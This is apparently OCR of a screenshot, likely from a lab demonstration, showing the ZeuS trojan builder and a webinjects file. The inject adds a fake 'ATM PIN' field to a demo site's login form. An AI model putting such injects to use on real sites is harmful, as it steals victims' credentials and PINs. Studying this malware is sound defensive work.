 ZeuS Builder
Information
Builder
Settings
Builder
Source configuartion file:
C:\Documents and Settings\IEUser\Desktop\Zeus
Browse...
Edit...
Actions
Build the bot configuration
Build the bot executable
webinjects - Notepad
File Edit Format View Help
set_url http://zero.webappsecurity.com/login.html GP
data_before
<div class="control-group">
<label class="control-label" for="user_password">Password</label>
<div class="controls">
<input type="password" id="user_password" name="user_password"
tabindex="2" autocomplete="off"/>
</div>
</div>
data_end
data_inject
<div class="control-group">
<label class="control-label" for="user_pin">ATM PIN</label>
<div class="controls">
<input type="text" id="user_pin" name="user_pin" tabindex="4"
autocomplete="off"/>
</div>
</div>
data_end
data_after
data_end